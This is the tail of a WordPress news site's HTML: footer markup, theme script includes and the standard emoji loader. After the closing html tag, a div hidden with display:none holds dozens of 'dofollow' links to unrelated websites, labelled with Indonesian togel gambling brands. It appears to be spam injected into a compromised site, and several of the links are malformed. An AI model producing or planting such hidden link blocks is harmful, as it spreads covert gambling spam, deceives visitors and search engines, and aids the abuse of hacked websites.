							</div><!-- .site-info -->
					</div>
				</div>
			</div>
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<a href="#" id="scroll-to-top" class="magazine-scroll-to-top ">
		<i class="fa-solid fa-chevron-up"></i>
		<div class="progress-wrap">
			<svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
				<rect class="square" x="0" y="0" width="100" height="100" />
			</svg>
		</div>
	</a>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/accurate-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://swabhimaantv.com/wp-content/themes/accurate-news/assets/js/navigation.min.js?ver=1.0.0" id="accurate-news-navigation-script-js"></script>
<script src="https://swabhimaantv.com/wp-content/themes/accurate-news/assets/js/slick.min.js?ver=1.8.1" id="accurate-news-slick-script-js"></script>
<script src="https://swabhimaantv.com/wp-content/themes/accurate-news/assets/js/jquery.marquee.min.js?ver=1.6.0" id="accurate-news-marquee-script-js"></script>
<script src="https://swabhimaantv.com/wp-content/themes/accurate-news/assets/js/custom.min.js?ver=1.0.0" id="accurate-news-custom-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://swabhimaantv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://swabhimaantv.com/wp-includes/js/wp-emoji-loader.min.js
</script>

	</body>

</html>
<div class="display:none" style="display:none">

<li><a href="https://thetgtube.org/"rel="dofollow">Kpktoto Togel</a></li>
<li><a href="https://magus.am/"rel="dofollow">Kpktoto Togel</a></li>
<li><a href="https://institutorr.org/"rel="dofollow">Kpktoto Togel</a></li>
<li><a href="https://uzautotrailer.uz/"rel="dofollow">Kpktoto Togel</a></li>
<li><a href="https://grupoubk.com/"rel="dofollow">Kpktoto Togel</a></li>
<li><a href="https://anovabr.com/"rel="dofollow">Kpktoto Togel</a></li>
<li><a href="https://centrale.md"rel="dofollow">Kpktoto Togel</a></li>
<li><a href="https://www.windhamweaponry.com/"rel="dofollow">Kpktoto Togel</a></li>
<li><a href="https://agencialiderdigital.com.br"rel="dofollow">Kpktoto Togel</a></li>
<li><a href="http://www.amr.ouvaton.org"rel="dofollow">Kpktoto Togel</a></li>
<li><a href="https://spiaggiamiami.com/"rel="dofollow">Kpktoto Togel</a></li>
<li><a href="https://www.centrocomercialelportico.com/"rel="dofollow">Kpktoto Togel</a></li>
<li><a href="https://baamboo.com/"rel="dofollow">Kpktoto Togel</a></li>
<li><a href="https://rajshreemri.in/"rel="dofollow">Kpktoto Togel</a></li>
<li><a href="https://rajshree.ac.in/"rel="dofollow">Kpktoto Togel</a></li>

___________________________________________________________________________
<li><a href="https://www.visas.com.pk/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://improve-yourself.cz/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://nakhodka-teabet.ru/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://ayuntamientojun.org/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://nazaraliev.com/"rel="dofollow">Hondatoto Togel</a></li> 
<li><a
<li><a href="https://skateeverblades.com/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://www.asapspares.co.za/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://www2.jouleperformance.ch/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://olympia-hotel.ru/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="http://www.mkttc.com/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="http://www.wellnesspalarikovo.sk/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://recargaunitv.store/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://turkishstudent.net/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://thegastroliverclinic.com/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://www.floatingpribram.cz"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://cartonsaigon.vn/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://italics.in/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://larsco.com.pl/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="http://www.ayurcentre.com/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://www.egitimisizmir4.org/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://idreammedia.com/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://doctorakbari.com/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="http://training.smokeybones.com/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://skateeverblades.com/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://eastbaycouponcodesnow.com/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://redemptorismissio.org/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://ucgangster.co.th/"rel="dofollow">Hondatoto Togel</a></li>



________________________________________________________________________


<li><a href="https://jbdbildelar.se"rel="dofollow">Ojktoto Togel</a</li>
<li><a href="https://food.shaqexpress.com/"rel="dofollow">Ojktoto Togel</a</li>
<li><a href="https://masami.vn/"rel="dofollow">Ojktoto Togel</a</li>
<li><a href="https://portal.crcro.org.br/"rel="dofollow">Ojktoto Togel</a</li>

----------------------------------------------------------------------------------------------
<li><a href="https://www.sepehrnewspaper.com/"rel="dofollow">Pepsitogel Login Alternatif</a</li>
<li><a href="https://www.theurbanpet.net/"rel="dofollow">Pepsitogel Login Alternatif</a</li>



<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-19 02:34:34 -->